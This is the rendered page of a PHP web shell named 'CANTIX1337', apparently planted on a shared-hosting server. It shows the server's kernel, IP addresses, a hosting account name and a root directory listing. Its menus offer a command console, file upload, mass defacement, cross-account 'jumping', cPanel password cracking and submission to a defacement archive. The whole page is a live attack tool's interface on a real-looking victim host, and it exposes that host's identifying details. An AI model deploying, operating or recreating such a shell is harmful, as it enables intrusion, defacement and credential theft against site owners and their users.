 Name of Shell: CANTIX1337
System: Linux sv90.ifastnet.com 5.14.0-503.38.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Apr 18 08:52:10 EDT 2025 x86_64
Safe Mode: OFF
Disable Functions: NONE
Server IP: 82.163.176.103 | Your IP: 146.70.174.68
Group: ? (2403) User: coraydigital (2398)
HardDisk: 37.62 / 69.94 GB ( Free: 32.32 GB )
MySQL: OFF | Curl: ON | Perl: ON | Python: OFF | WGET: ON
[ Home ] [Console ] [ Logout ]
[ Mass Deface ] [ Jumping ] [ Cpanel Crack ] [ Zone-H ]
Current Dir : /
File Upload : Browse... No file selected. upload
Name Type Last Modify Owner/Group Size Permission Action
bin December 31 1969 7:00:00 / -- dr-xr-xr-x Select >>
dev December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
etc December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
home December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
lib December 31 1969 7:00:00 / -- dr-xr-xr-x Select >>
lib64 December 31 1969 7:00:00 / -- dr-xr-xr-x Select >>
opt December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
proc December 31 1969 7:00:00 / -- dr-xr-xr-x Select >>
root December 31 1969 7:00:00 / -- dr-xr-x--- Select >>
run December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
sbin December 31 1969 7:00:00 / -- dr-xr-xr-x Select >>
tmp December 31 1969 7:00:00 / -- drwx------ Select >>
usr December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
var December 31 1969 7:00:00 / -- drwxr-xr-x Select >>
Copyright © 2025 - G8i Family